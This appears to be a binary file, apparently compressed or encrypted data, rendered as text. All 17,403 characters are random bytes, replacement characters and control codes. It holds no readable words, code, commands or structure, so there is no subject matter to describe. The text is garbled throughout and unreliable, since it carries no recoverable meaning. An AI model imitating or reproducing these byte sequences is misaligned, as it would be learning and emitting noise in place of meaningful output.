2���K����Rn������C���%[�6�,�G8NNB����I��	ж�_/P�L�=qG*���>�Q��\�v@J�*G	~M�c��/E@���,�Pr�:RP O�f[��\
�;��;Zn�k�"��+��Y	�>�u*۲���a����qԫ�R(�؋�XQ�K@����;'��}NIT�Υ�ʲM��e�#@�Ϡ��kyU��9�_"3�f}r� t��-|�P�jY�<a.�)#.)����P3�,�r��!���R~V�R*�,����N�mdL@������C�A�ik.c���j�ʟL�䀗�t5&�
,*"Dv0����%�	po��īA��6n��HYt���X�
�������`%�Ĵ�ꗭ}oQ���mvR�R϶-X�*�Rm��q˓��"3zư������PTN�S�T����l��Y�d�2w>x�9X߿dv�Ӷc���M�a����O��9�&@ڐ�kl:s��ס�bT��%����5!�=������jM��P�֚)ã$b�-T���;F,0�͊�-�Q�ëw��4���x��g��sh�(�v�&ć�v�-�E�u�,��
�
�����0���y�� ���8n,��2��pA6�㚅��a"E�����F�B0��NK�d�l��p�Pg<��y��;�9+���a��Ć	T�#E�6JR��Lk��J��(g�W��������J�0��I;�LB�3��
�!~1�(_9,}�򪠫�{e�,8M(p5:�W��P��#S�G?Qo�p��Ug��o)V�0�y�]Skٿ��7X�'�O4+��b4{�HRKe���d">S��A�Ǳ���\����`4�.
�����F�����Y�����k:�ef-/�Im)/G��8u�V8s�xM����}���&�CY��Y`�E�-X�t&J���n�W����T��-P�.u[��24S.�D��aK�����'�5Ľ\��{����H/)�� �ģP�X�|�[��(t�b-^;+�+�p��h>[y>q����V�a�i�@�������Z��������q���h�*�h�gAKx!О!Hȫ}�Ը����^0�+|��q�@8��L}�~�9b����P���{Z��9�I�e�sfc�
%TF]L�n��>&��mo��Z�')�h����#��6+'�1��^��ܾ[T㉞.W����H�wn[4U�!��AN����m��7��-0@+r>�i?N�]yރR��;��/�������uґ�T�-�K��&@E�I��{fk���pkБԣ,^<���T���k�ҝ�{e���aϛqƫ�z��ȩ�p��*�ֺ�� �����Y2d��X� ��]�u6(�j����ss!�����vݩ9��dK���A���`L��^�,�-#���T�<�s�.BU�[䀤���3w��1K.�S�R�nf`̈́eY�Wp2���������]T P�u����3j[���v��y��݂Lf�{���G�#(�� �U�](s*�����n�孆Ül�QPa`��
?�8�_#�%�7up��2f�������'9.z�� >������w�93"o�z<����M���_O�l!���`�=7z���ȋs!j���a���a�F��+r�ӕ}�"�?x3�O���6z�<W�\��T����\7}ݱ���y�}G5�V(�C�sf�tƾ;N��E҃ .{������acu@H6 �sj�'�G#w�_"X|���D���@�X_���CV����8�/Y����"]gW�0S����z������.z�Eg��'��jj�	���خ^��Y�B����2W=���-�e�˺�%<O���<Su�8�QA
	�?6���q�7 C���P/{1��Y�M�� �Ғ��JA"��՛�ùѳ'�5���ښ`�h<���]���|��i�n����k�^���C0�4E���>�^�Y5-~WIU����ֱZ�t�\��q�tj /h�`�4�����ɟ���r�R;<�5vҊ�J�IyY��n�:�4�|�h734t	L_�"�9�-���H<��q]z�3��R>��b7􇄂�׎��P�����xү�9}��pxx��s�y��M0Av0rg@tX��~y8:wAQ�@w����}��p���v´�ܩ�R�y�K��()����ީ�Ƌ�	��?)�3?�U�ܗ�VZx��ʮ�a�����?�C�K�n�
h�K݆��}z��;��6*�uG�>������Ux�� uP����6�WtV���%-A�CD��!��A	7i�Ӳ�Y��:Zi��Pݪ��u����(ܲ��m�*8�qM§��լq����z�&Ǔ��Ku�x9�����M�`m����<���خ]:��ʎ���۹�DC�{��+ F���LA~4�e�jy!h������+�z\��VH��:0����o!��yczm��Z��:�Qh�8	�n�++n���+��0�zC�ե����'{ΈC�z�'KD�i����K��bp.�w�R���5ݿ��(|���`�PQ_f:A�@��� ��ڔ쑪`�	��!wML�$�\��ֹ�hFqt����P��
>0���Dk��q�Z ��m�u!����x�҈�5>�C���'������S�u8[k��[��/@����O]Ri�DĞ���<d� ��.Mԗ�1\�_�U���l�׃U����b�ե&���*�-N�g�UB�;�r;�&��8�<�l��5^*8�ꝛ�� �j'�`/%yꨲ^�9R$Xk��E@��� E=��p����D�z�V��V���d�=���<P��w_'��J�V.���5@����d�q���r:�w�f���jP%�]�{p������/2 :}���[]9W�� �嚩�R�[y�d��321%iևŐ��\ ������!8��/bb�qm���Jި�#\��EU!ٗ��\FW^�⾵��8��W��^Tߗ'�5�v-"��� K�Kʝ
�����2��3���E,S�L�����b�u8E���(��|���������o{:Ơn:�:��t��Ì�I0�ZP�l.��%�m�cB�7�˱�-q�l���$~{��Y*y Y	��9�;���AAM��ې�IL�['<ʱO�x���Y�t�yq�c�AHd�F�=DV��}���x*�u��&�p<$���/���>7�~<���C���F;��'�e�O�6U>��bۧ�LcǠ�8� )�L�ծ��1�8��{AA�2	������ <Ua�Jl��.l���v��4��RŠ�6��o��ƻ*(T��n�7n��Z���P���~�"��'j)z����
L�u͕0��5���"��.zl�Ľz��-y&��c���.eY���q�:\`:��w`=��΅���k(T��}���>(��aԀc%;%�:��^e�oAj��l��Q�A��.8�(ߥ��ɂH$�p�[d��Z��-)�?^�yhM�=mO��/6d
&�e��s)^���~���]@s����G�*CN��z�<+?������Je�MkP�]�֐�?��T!銉Q�)Y���d����q���4���@�-a��]�?��?H�׹7�������h�5Uzn���영FP8�G[&R������3�	���!��儋��H��/e/~+ڲ��ˁ'���k��e���47��xy�_[� �w]#(�5��w���$��1 �+'}�9�{
�rخ鑢n(�����R�l��Q���=�S��� �E9Wv�<�o���n��L�:DS&`@9i¦<������`2����r�$]F\���DG,��@��ʡgB3�l!��\�s� =b�;�%!H�����y���~;�$�h�ȐP���u�c���CL##��_Oۧ��IxW]��]��Ё�QI�[`3B���4? C��E�:q�ds8g_I�=���U�����e��C�QO�D綰���<:a��_C�lڐ�F��J+FN�������]�{��	2��)���1Yq�d�z`l'eX@TeM9c?��_-���t��ee;���V*)����t��\�����
,���Bggi�>2��v��;��#���)uZˑ��}���W�Y{T�x�"p���-��r�h8�|��P��:��.�q�^T��;Uƴ~v��MW�	���+�mzI0�aJ!����nYԘ�p\�u(>A���!������!MJ��L\X�p����z=�@\��~�D�1,�&�y��D]�W�:5�D��e�I�Y-���ה��b6>$�K��}��6��G*Q��k����(m�V~��6��B�Õ����p��&T0��M�B�,�$m��}R�urE���on��zph�]wt���*����0#�"X����-��Dz_�`��@Ҿ���D��Q^�R>��]��1ͦ��Vխ!��"�Í�� A���0s�%i��/(���&�$�q�����n�m��2(�OKJ����Ҧ*N��J��H�a"~�CiO��
!���e7 �M7�z&�P�dغ�~����C�%ýZ�o��4�C��SبOF��_���
�ǡ|o�m�+C�����wf�������/�*)���VJ���O����D&��]:|�~���̕^�Τ����f5�F��Wu� ��Ӌؙ3�G< ��7B����]є#�۷eOYVx�ӓ9�U`P�)cDVBf���[Sjx��]��y��_�.�s����6��L�c�㢖��O����N����$Ўm2*��JB�z��r��&r6P�0��ػ0�M�:�"��(i�/V�6�`��KlM&Ķ�x���v �J6�d�p/��t'�\9΂�{0�s�|V�w��̢v�-��*��P�}&&�îګ�*�l�_SuV��?ԽнIJo1=Fc�������]FN<%u���z�{�?���������?"�V��ěޏ�։�
�ʙ���r�k]z�+Z���Q��n�"D���[恖`�-ai��6�fk����V��rVE[�Bfr
j��)�`cE�M��Fk]�Y�vM	8x}��-G��b��UPo���p	�?'H�3�?_��p�RU���r.��WX���w��t�d�������.�d�~�1����R��8{҉P�m��<C�+�P ��60�4ʑF{l-�$[گ�Z�4�v��<�ڿ����uj\!45
�}祇X���陓ia���E`v������#����R�7�9�%�cr���֨�[�ש�i�C�v�D��D�#�ٛ��o@p�u:�|��K���@*�ӷN'���@C���Xad_ j�('�\s�S|�Vwu���l�Я���^ ��^�Py�����z|
.&o��צ�J[�睛R��7ԫ�+����5P8��״f���3`� �
�TE�\,+H"ׂ/\�~�0i���_w�#�aɫ�Nc�5������m��r�}�O#3�h=�|��jF��ʰb��?��z!"C��yW�M[5}�(�ߡ�����T)v៖�Ϊ�C�.�_i����~!��@ò�꺫F����l��[��矷\%�,\ǂ�����À_�[f��kv~��DfJO����M�<c�2��/�d�(����ǫ%�zY��:3�a:NN+������Ԭ?�/��D���-�߽^����]lgm��!<�����e6!b��q5�3��i�k�`�x�7gnYy�!����jȖ	�g����A�W��o�hCfB��E��S i�?�S�����0��,J�-1g�U9�/B��,-8�^�p�)�����M�������Jg+�
�3�3hg�r�y �@���4$������UL����f�(°cN;��(.���Lޕ��lw[E���7z�(�P��5cO��4O�����G_#��;�M��G�d����#C�dGsz�@Sr�07GC����/:���#�"�tHҔL�_�#���t�d�_��/�TEn��n]����toy��5!rl���0W�+ /D&ݪ�]zC/����r-��o;E.���xAi��g�ƣ��ҟX��[?��q���;�\�y�	D�Β�T���=��C`���p��A0zO��M� ���B���7X���a��:��y���o�?B�G��'U��D�I����}�����Q�	����V������sR�>�A�E-3�lĴ��������\�h��~�?w�~��:;.y���N�sB�2(8Y�^XU�ڔ ��G�B���M��n,#8T���mN�����R�F�������+.�0<\J]��e٧�IJtY���Ӷ2�s}�<E�0n0�'�r���i��)�0����_F�F2t�H�b"�/=���꥿?��ĭ[��GJ��B���޷)�,*+h]D����Ik�WL�R^@�-�&���u��ι����Ppr+����U�4��K�b_��l.��'H����c�)>�䕬~�-��%l�>�C�BRw������+g�YI݄kW�M��� $���r%�����Fw�u>KKz �G����k!��UK� �!t0Fi��:0J�P�#��?g�����쮻����K8ɭ�j��~~�2hx��<*/�A	����;E*�sa��h�FwxDי� Z�z��PB�-��0T^�w\��|ԍ���`.�fmw��rۿ��~n��]7=WL*٫���P��2ыK��)�ь���
�Tx�E9TytS`Du�#��� ����Lj �@�T�-��"��|`7ߴ�&��Q�m+��ZY������R�;_&��o��[@Yu��&/�*���� ��a��=���x�4�y��T���Ns��'�����*w5"�Б���iӸ���T)砜la��MH}��w"�E�01����O&�?������9rSTN�t7~�67��jH���i���7��`n���[��Ho~�9�m�k��Q.���?��u]S��	�,l�8T�0Z��%4�i3Ƈ�QU�nh�&ɵ�{�2_ ������	G��p�~���A&�/�>gZQ��E=r���H�Y ԅ����ǹ84�P���(�r� �i9��%N��=�Z'�
�r��tjT�s�`!�:�xWSfT��ۜ��c������꒲��6y^�ji�֡_�F㯕�g�Є+�����_;w�}�����ٞT/)U+Nx����2�yۤ��]������0��o�2�\�LE�Upx����ޝ�+���n�j����U��j �Ee|+ؚZ�.��mE��W�vx��Չ��}�g�`�������&��E�7�/�������c����QE�Y�@!�crkjJ�9�֣�_`.K�K�d̜���������$K����-��Tw����pa��Ԡ68�S�!���a_ߵ����]���&�u5a}��CP�	�	�t�7�m�Nڮ�[�zrD+8{�D�I~;�2 �5=E��:��mk��X`�d����A��=�Va�r���h�ΰ�EW�YEA���oI��n�>�v��]�qC��=��[!t'�ч��O_4��r'�T�Z=���-��+�X��������m��,���)J��w�O��0M-��cs(Y�+e޼ړ��s;̷�VS۷!I�hDfTW�����W�ݐE!!=���>�GFpY���޸¹nT�p$����R���bZ��;n��c�g`�r��+��_�r��di��TD�dS[7�?T��
�xv�E��d=��[�)?e����VޮؕA�C�$�/���a��H�RV(�Dm��[ߵ������/�Vf���Z�?G��I��a���ՈS7}V�Dk-_�yx��:�6ވO�q�����Xn���ҿ�_g���G*Yez�����(C�n`-�}��/�B�7�z�20�|����)쟄��;�����ګE��vdh�6�1�)F�-/d_��������Kտ��n�[!�Jᢿ���b�*-�E͈f��x�\U��pH�H�i�{�|��Πo��]݊+5�R�>k9_�{.�/��4'��ʎ ���a�#]D2����_��;:���9zJ���)!�ˣgùo���qO]! ��� ��J�,�l�f[��.�#'�a���C�I�H������,��4���N���
��3%ص��qD�� m���N+$w��& \'s�̇�X��r��A~?#H��G�����<��Ⱥլ�_��l�;��)W��C�s������D tb�ѻb����N򛅏k6˙�F��m�5���r�0�~����X���W�9+��e��o5��#�<4�I��l��I���
`]�57��K�|1l͛�Gbd��Q��J��W
�?��Y��] l':4+�sv�n��(#��K󄼸*�<{��������1ty^�쭅#.�˙�d�Y���╠��˯ޒ6���l�=-)���H�{q���J�B�n\-�_(����UW�%	����Ӄ�u�UCkS%�N�|}���NO�)0���w����R9�r�+�bP�%~���ݪj�E���-y<l,F�o�hߑ�$�4A;�] 	N<��0�m�c����K؂/�D%c�Z�aD�Ɇ���;,ˢ�B%x��Ȅm��6��E'�jҌ�r�CÊ�Z>��]���8U�|U��AF����ͽ���ڪK���J�r;�\��7y1�I����RB�,���r�̲��eE|��Vn�cmy`�1YN����{k�"��5aY��=b�.�p_�ن5����c�a�ݍU����|N��ph����|o���s�ˑo�� H$�w1�E�s���pē��[H4w��9�g��6UB�ZL���s�Ai���K����m���/�p���x茣�g�t��f(��)z�GL���c��6Vt (��{��og
w�l�����6�CU�I(�6��5��cg:wC�G	�kySf5�H`xA��u�"������<���_)`�<>�F���m���BP�}�GUA�t��D�� �S��f��nýXe��5k�2�8$�c5NU��'T{�^{�d1�뎂���5�͚� ��VI�FT���)�	��7����X6���P�W�T�a�;�	*���"��h�d�G�
57����e���';9����Y5`$��[�ƸNN�XJ��3��a]1O?ο��Q�������òry婤�F���9<A��)�v��I¡��6rd:`�l��ބ�����3�5�����̇G�XCk�����hpm�$�@nL=�7dD�dQ����g�(D�!�����n�$ϑ����얛6���9���3B�.�@��qc�7<zS4gM��ّ��G���p��(���D�*!�����
�/qwC��7!�q"�;��@;�#�O�֢pCrA�Ҵ�4�i��6��<��n��KY�U� ,�9��@�h���
j}���8���A���M�h����NL�b��)��l�
��Z����w�z�Ş8.�*1�vw�C
�)6���U�n������M�(C�	��i,��(������b�4�{��:�k0�v������-nk�e�m�S�n�s�Dߥ�r��)y܌�I�V��z���~��9[�����mD��e����$��z�����̸y���Q 'ȍ�Sk�f9/�{&~a����( ~ฟВ\u�8L�I!1�>LOŮg*?�,�[�lJ�T�C��1��>T�(w�pʞ�(
6����U�|3zu8��n��~��:�A��L����4���z���;,�Rc�]V�;��( h�,q0H8��é��l���y�nǯ��U��-�~�7?뜆'�-�ͥ&1A���2��\�,�G��pn�7�;�\��J���ܫY3�l��f��0��i��A��ym�ƶR�iZ��dd�@;a��L�9�c�t�x���E0��n�ū�Wۺ��N[��mPB�天���S��s<r�_ҲFބ_���Bew�����u��<-9����J�'�݃R�no(n�;�� T�������l!�B�Z5`2l�^�K�c���H���^h�1�ï[gg�u�"���,��̅.��qvN��H�烺:���5��l��k��l87�ӡ��3ກ�3�7�Y4���p�*�:��`�4E�%��|��<�6�{���sX�r,=�ŀO���69�8�(�8�湺A��S�ɍ }�o���|�.m�r%!G���4^�NiH�>��43L�' �}���{����E/b7�S�Uvnp�m�|�A�K[$;��l}ٮL7���)���I���"$�,ft⚤�y���pю�����]qS�R�M�V�� j����o�ů�� ��\�^lSk_;L�|��<���:P=Ȟ��6��u&3T���%$+�7�7plD'����<&[f@'�.��k}G���%��m������c���k�ʑ��RI�/ڬ�C�!\b��H�\�.~_�8'H�JW|��IIvq��^�%���H�Av�h����G�G�'��Kn^]Z��l�ʭQM���YDTw5cĺWzR�?����V	���@0�o���ܱʌL`�*�|��5kT�g�!��[�yՍ���1)o*bk|c�6��R�D��	��Ē��TP.�O}0�<�9 Zo�������D��~�0|M�q���^̣��j.b������4eZp{Cn����(+6]�[�N�4e~ͺG���s|�5ju`�N��]��-��g����y�z��Ԡ�G��GW,�kD�d�3m��I�6;�<;�6}�}|{_�?��0�L��\Uy�ρ��?n�{79A�ǐ�����5��_)�&t��B��aV:9�a��rќ��/�/�3�Kh<. �E�:�]ȯ��m�[j�Q���M|�V��b���k�uW`�<˃���LӃ��ˈA�.�����U���SuFF�!S�D?ڱW���q���Л]��yDnQZ|X�y�z�����
_��.!�)�Uk��R�m�$�`�dNty�ܡpy��AQ3>���DD
�h�ڦ�]��ų�T���*65�C��^��/C����oH\mBɑNH|O̬�a�+�*toF���1��_9����cw}y_��'X������<��̏ni��:�"�Wf-�p��?Ȍ���@h��{^L�/�9ⳑ�|�6�0�X�>�u{����
9���� ���0��A8e�_gҨ@"��K�����h�$�o�qL�t�iE��E�x���� �C�u]�`�q�"]t�~���e*I��R���ޏE_͐mwޕ�M���
"�0~dN;y'� W�lz�G'�11z�$|�#D|���7���Զ6}������{J^�E���%��'���(���:d�o�'$ׅ��]�_���Nuu����~}[d���C�����#�Ik�{x�Ƃ���	K�wcr }�ۊWxs���=�rح6��x-X�cEYn#�?�����`�5�p��
P7+l�! �t ��AB}�8��K�'�=����鈐��������h��R�F��?g�䱸t<+���Y�ؚ��kpt����Km��&1^�U+��|�3��|3,�>@X�B���z��a�R+^�T&We̍3����{�����/)s�*!dm8��n$;Z����v�	��gh���m�D���:[��w�9� ��k)��ְ&�]�GUsT��;��~D��֛�@�	�0�y�]�G�hV1��ۑ�&Ȗ@��$�#up'ݼ��A@��#�N��S7��|��d�bd8�֔|fޙ1w'�8�839V�U2N
<ڦ�o��q���B�;���� Wم��3��o�t1��N���.�R@�,x���3�[Ԩ_��w���S�ĭ�´��!��ir5c��tǅTw�0��Ж˔�u×��yw��V�!�]h��m:.�&/��(�z�f5���_+Of<����fs�`Dw�ul��xT�GP?��D��r�+���o�{�A��
�U�B���>ٰYȋӽ2C�f,G��%��t�&����fJ�����BG�:9OpKi�1�F������B����*�f����i�����p�^��>�p�����C��3�x�I��i+��C�S�"?������V������B��%UݷD��.�Φ��/�}� �$�>��z��)�ÔSyranU���s��B�K��u �����I�-V�Қ���AWH-%��ُ��Z����݄�����/j�ٟ�H�ck�x�j��%ԫ���Do�FfA��[�����E5�0'ՕՙA�W/�����<JD-�Ʌ��'���eU�*��N�P)7'��mWh��q����T ��ݟ���!S�{����Ȕ���$ʂ+��3�s����\,�mX���}<U-G�\�no/����XN���s���F���1��r�Al�)��/O�U<U��i���L�/�{!-G�v�����̕kq�UD0�i�@��N�Qv�؍����M�ɺ�p���6m�Һ�a�9G>�Q�� �p�sz�+�MÚ�9-��*r�$�+B��Z:���d���UڱD��FL���c_���T�+��Uc�o�Iw�]��C�x�]�o$��ЋL~Zu��~_����<�!ӈ��~SVsb4raS���`0S`��kWSl�sqB���8�SF*QC˹��jE�H=;�4�$�W�>��=4:q>�U{:E�]b75�� #7�����0��kѕs#��Hs"�`�}��Q�ʟ�h��*AE��&�vX�T-�yR���I3�ƹ�������uJ?KT#^eƼ�i"����p����f�2�-L�)a�\Z��'%��c[%�5q{v����m!�G-"t��� 7u��[Q�����O��&n�� �4�-z��~:��+ј��m����]���ytj͜@+`]Is�^�-V�6��E��
�cô��[�&�[U����^��q��qg]�
�
PD�p����^�d�t�L��x$MGܕni%��_hAr�/7ۿp�L_4���ޭ��y�bEc�gL]3��9�B�P�km�_�NF��D����/Ȳh@�
�r=��U_��B�	C�7����۸Y�'u��2c(�B�.��qTC��Kz/�z�KDzs�a�i�$'$ߵ��J�!-[|��cmr�%=I��3���u�ܞ�1�u�%��(�"��j�"������D<vY��+Q�{+<@x��#���iJ0Y�v�"�5���ԗ��p��3����>����UP@���O��s�S���� V� +_�o+�<����n6ݼ}���9� �H1�6Y��?�iF�i���k���w�U������#ڦz�ԛ&����'.��0��J�S,�� ��[�"]K��޹1�x�A/�*�Ė�<��}���k5gt��*4��Bf��e�og�y��U�Ʌ��
��B���K��
ɯEk�# �c�|)p����so�^�a�`q풦�������;��ߔq��$������� N7��4P��)v��U�����/�T�
5�q�H:����lu�aR�x�@�"-e��{g��>�=�6�+\A�̤�I��9�!�I<7�!gpU�����	@�	J���k����b^����xއف7���Uh������l����0t�:��+_*��o�6Z�cթα���o��g�*�8�#�]��+^��b�t�a���I�lK�H�t~Щ��.�u ��(г�t�<�ˠ�	�w:2����s$�ؐ�*����1쒦��f*3#х����Y��䡴cm]+A-�@ľXm�[	�f���ځ�̵���bB��7,z�74њV����KE/�t�� ���Z ��g�
��u�a���+�6U(Q���\5?^ ��i�^�0K�z0	�b�е�=��R�VLl���m��#f��/�T������=��5[��ܣI���y�{��^c3�Cc�)�T���ߗx߃���,��a��\�m�?������  �݀��vWg`�.��k��`Brl�r1�FVW�)�t�Jx(�j�M��Z��Sp@����\�_������HsP �=��~F/Cgn4ͦ��^@���q/pP�7A���Z�8#�[�Wc�z�1��L}.#�Ց�2i@+غ
[�?����ūz~#��s�N��`oICA �����or�*m��l��D�Jb~�Zw��Eb�Y��[�uf�)��<i�;˛��Q@���g�6�P���X��=����X�ۊ���SwÉ�Z�����3A��*BT-���� �'�KH����ᱡKS.�:����]2�
�_�o͈KV�j��jy����6:~����v��T�2/mi-#)�"S�)A;�u�c��ۀ��$܊�b�.e�ȶ� �QTY6�֘��?B�ڗN=��TDn�5^֚4X<G�)��Đi�j[>�ZJ��r��-�2D�&��T�A
�+�a�y&������n�c�%�����_���7�M%֘��ȤH�:Y�~�5�$@4/���H8�K	B@d�@�F�?5z�)�	����;|ZAM�c�:��KN���'�%��I��2�ob��E����ЧZ;��?�p��xN�U=�^��;LK��(�f�^�	�Y3�)K�uR�H�}� �Т���Чx2���I���d	,{RO��/��+R������g2[ ��jn�^]��y���AP���	�J�}@�xC� ���%��%FC�=�0�gV�5�ϯ�]�2�R�/�+�]ك�Ňd���F�m�@�sB<��$$�[�M)sN6�`-o�PװZ[��!�JG��YTo�����Q*z/զ!M����l�E�V��mª��܌��sb��4�{���.�v9�șX3�L	~5{�
���8�Gj:�/���=v-�[��)� (�GE(ZL���v~Ǜꎱa�(���v�%���ܱg��&���k=(D��/F��[�xo9{�@�+�4{˻(�G���4��܍'����W˫`��z��āU,%��H
YW�j�����3�s��gh숫�/��Ls��i5��A�ՠۦ7��R�[�R�Fփ��t���+dm�(1�����G�*��w*O�G�Ē�$?9��'��O��#</��� $� �G�/;c�DBQ_�.X]����
����n�*M��/��5��ÊGI�Z�d i
��V�W�w��!�+���n�u]���&��rP�QI�uGH���_��k�]"!a��k�Bd�]
�Y
$.��z��r�gO�&jo�Y�lc����}�"S�1����r�^�:����Ҷ�\Re9�Iأt�H`�Mh��Xn� !�"U��DɳS\YhJZW�JJ���݄L��p��;9�z��vK�*���{:�1�]�)�q"�sP��+ �;{J�S#�z�>�����tوBL	��s�%nQ�gS��SE��W�]�Ue{��`u�`�L�Y<�]�R���Q��INi�����m5�Q�3g1{]oᙎ\�c0�R���5kE��C�Ÿ�]�3h���^���P��@�=��zّ�k��&������o$��;t���󺴶�f��/)֕�~Zo'$�3�sW�*�l��Ii��|���3�8E~џ�Dv��/��}R��>&t��жo�� ����H�i�TV�{iH|M�,��\�7$U�upjܰ]d�9�}1X�D�ra�r�f��6�'�_�� 9���S,�l����'�&靌�;�܊%"�4��?�]��b�ue=��F1���ݽOj��Vëܑ
X՜)�*�Ψn��-
B��G���X��-f2���R��#	�QX��,4�j؊�5������"#l̳S8B��5�;'����������@|��ՕL�n*�;�ঝ����<9�+ԑ[Tk.�����7K5�f�0s~Cf�g��hEC)c���Q[���]g�������;R8�J
	����N��	�`��(zwCjW�3Cxԫ��2S��"Ln�Ͱ�Dl)��Af㻣�Uy���:ݤs��sXXCx>J�q$���j�Б=�8�ci	�`�P���A��@
Y�G5�-�*no�k7&��x_R�řӗ�FVw��-6�&�Υ�趋55o�;<˶x�ATDX�y��Zsn�1�� ����ԦD1܄��
���:z�V:V%���s2U�@T�ɧv<D8\CQ��%�K&s	yQN�g�U��QH�H/�z�{�	��磚[�K����@5�!2W��7��@V��M�*�RDj��Z4S&��{G��	��\��
$�B?<�ZFߟ5�(I�t�<>�­�;�X���Xhh����s-�65��~���!Q@��;3͉Ȯ(�D��Y.��;��'z�T� (�v`�6�����j���G��E�T�#�'c��!��&���kP΂�y�2t߀VD��tT����^"�HOڱ+'J3.�<�~��&�(>Q�X5D+�a���E��%� �Oe�D^�S/X^����F�c�E]��te�r�p?o&@@g/|7Ǧ��������&�l�Ԉ�E�uj���G��"F�Ͽ�׾�T��4"���UHk(�����)����=7/Ħ~�nLQNI��NÝ�h'���)m�#�\�a�|}8S�Q��$-gժNp���$�s�כ�ɽqF�G�Q_���O���%�vۙ��tF�C���יRić�x�S����/L~�[�r,�0P�$:���r�E��&����w�[�x�ŭ�~�Ih���ohЖ?��S�ֳ�S7����;�\����=��vGn<�����J�Ĝ��;�3�ᖊ�Y
Y�B��ӊ��:�~	U|���ך�[�,��6kǛ#͉nΧ�I��]���8��`^��X����~�k�g+E {��
�4�o����{��9��3Ɗk�=T9�H⊁s��
T.3��f˯�[=%fqe��N�Ĥ"Rz⫾rt�������)x�F8����5q���/�޺T��O1tL�mD���?��^�m��r��Q
��WcJ��K�8J�_�}���6 ��d�eX��W��B	����yIU�~�Z~��Cf��~ ���:N�����MW'�Q��9aZQڇ�RW������Տ�\��@lt��$��i���{,�����H�}��O�Y���Y|�T�=�߻�si6�o�o�l&� I��e�,v;�%AF�s����uYTm��g�tX�����<�Mkn:�V��|5�T" �2�q���W���;ڱ�t�(�#����b�G@��.�t���h뛾斞��j)��f.�_q�`���`X���`�o-��0)(zz�j�}-��k�]g!�{��2S|��� |����(Q��@4O�@v*���J�	$jl{Ka��e�8�r޽Q����'wt꒲�(%V�0�����FW��y�O4wa�.蛯m�����s��|� �=e����8l&C��?*4S?1��W;��a��3���談�.
�8s|�|\hMQ��2�*TpR�B4 �7���asԒ���R4�6�E���w���:P����
����f̲mȿ�[�2�e��W�,'�\hYke� vJ��h��2%X��pT���̞�A���Y�/��áC2��n��յ�Ϯ9HJ�'�����������|��"f��fx�8b��5B��iG�^�F0�SHja���|T�Of���{�x��%��Nr~9Gߊ�e˴�a���N��e������ݰ(Ls2ϔ��񎑩Q�vWr������q��)��� >����Ih�q
�w&��;&���yM�0�^�ʲmĴ-���@�CsX��)�t9����"�;,�e���|c��C�B��� �М�i3�Rg�k2\�qD��DM��S�Z�6�L�}9�a�;���n>�+�$�<�p����c�-�¸s�.��A�9ϕ�fk�Do�H�+��ǹom[���-��v�!-��r#|�(|r��F��)�jgAuH�p����G�؅�B��.�����֩a���+X�d�ڤ �f4��S��<�G>P.��xq!0ò�{����Um�p�d�'!��L����2�4,�O[ħ��޸[3����2� (�3ͅ���֖2�gƛ����I,��s�2����o�iA���^k�l]���Q�㊱ϧ��
�d����`w�P.��l�ԅƈ���;�i�!
s<�ϕ��z����d�Ť:��ρ=��gfD��'���R4��	ѵZ?m#ə�m���v���u�C��f�j �qG�un;L�bw|z��$[��H�sVe��B��B�SSS�ޱ�mS���<nً5�i��Bu�ú��3l������$]�l�PN���|:���;��f���9�P�p˴��Ŷ��0��&�7�D�
���̋,׿q�v��2c�v�!��gg�U�����w�n��DqOΏP`JL��f��� �A�t8�ȱk���1� ��a��u��s)����d��l�zg3�^���<�!�^�>]?�"!\ZN6�&v����CM�,gĽ ��G�Qj��ߙ�]�t�8�#F�C�����K�y�4�3�\��\=W���j�::��Cfe� �J�/��i�n7��D�2�.�� ��Cܛ�C�r�M��PU#��i2:wTR�:(�ajV�8���\�E�>PΨ�v���ź��
t͘���]e��w�ėC�d��V���W���u�;��U�(�/�ϔq(��<����c8�àsJ�׸ђ�?Mg��8�/$#,���Q"h?���>͌8��H�i��)}�2��AzxR~󯓦`��VdIS�tp�䓞-��a~2��3P�"\��f�[�
�ޖF���Q�^�B:K�2X���zϖ��;)g���)k�Efau}/��m�.�K�X�@c����D��0��J�* �}�@�ك������Uƪ����TC�S���j$eH��F;&ҭ�\�1Zź�{���ׇ�[G����Π1�9{,%Y��P�m%���Yrs����,��`��1�/i��������FϢV�2�-�b������T�o�w#X��:U�1�D�QS�I�&��P�Yh��#8���Ɉ��9ǧzoi�H�� �,T:_���.;�iWD��w8�(CX��D��c#�=5��7hm�w:^tL��
��;~����@�u�*�R��������2�S�s�Oa79"X�tZ�G�}�ԡ����-���n�c��_����a2�������,-����O�5^3T!�ns�e[�A���A3B};�/��t��\��@�F�u�|���8��R]D�_a�L�!�M'|��)_�D���,Ş�}�\=S9>9��?j�Qa#��L$g��ǽL2�����Z'���.���񒚏�ȟ��ϻg`u�~w��tP�h�2W3Pp�/�Ou���4�>��8��C�6���|�d4Q���يѽ��P��a����{��8�a����r2���uR8��ǝ�}Y'�p�ENQ�><|ߪ��ŁJ��#L.!A.ş/���O���������)�k���J�Ц�ܦ�D�*2��1������*�) T���h�^��Ag�D+��ڟ*�<�N���%_=��%����*bR²�O^��N��l�������~ ��n�5#q��ȁ�{"#����;BN�*ɼ�I2���)Rl�7<Y� d4X�BǢ���,�²��7�4\�y���V>N7���Cޔ����:�Y(�;3��`�u�{���d
�{��C�λYy?=�� �q*$�KKE;�����X���x�@�i�O;���X�:y,dG85���P�E���ҷ�lO�
��z�>?�w��9�	���#�^�Pl�sv��ohl��P����aSr�n,�M����O%� L�DynA�2_�1v 0{�H�

O�2�,@�&~�1�pݭ���w��*���B�F�h-�9����t�NOa�����t�A����RP�e�Rq ��Q����<��h�J(�>}"�;pV�N1�`��������?������s�Pt�8;,���lB��)���5ޤC�&I%7��פw=#���6�{FtCeZ��=�?
�bV���&�9`<+x���~<�a�TN��"4��d�IL�N��?�'�n5'�'r/u&�h�x�>GH����k�u��[Y�����Zc7A�Z�b�qa�/g�AS�\|ʤg%8A^"��F2�H;S%��D�����.C�^/n��vP��ln�h��أR	&�~/O!93��3?�%Zs������e�B�p���I�D�Z )��暩�S��BܣETÆZ�w��0�w�n�!H|����-����$�;S�D�[�=�fB�&Sf��r�:�@$m!����ğ 3����w�z�9'H�TT�;�DD�A��KO�L�䉿�X	e��������O'�(��������p,��c{�gb6�[�!{��35����,�q���vk ����������D/�'\@����!	'vR�`�ʂ�.n/�����R�ܫ�Ę��զ`gHQM��'�F�u�d�m�e���M���$�F?���+5�P�����K���`�oq8�Ê�i��H��8Z@pD����������<nGV#k����v�<�3���w���������9s�8I���5�#I��ۦ�2��#%k�ز���(m�3���!���~�߽`����,���� 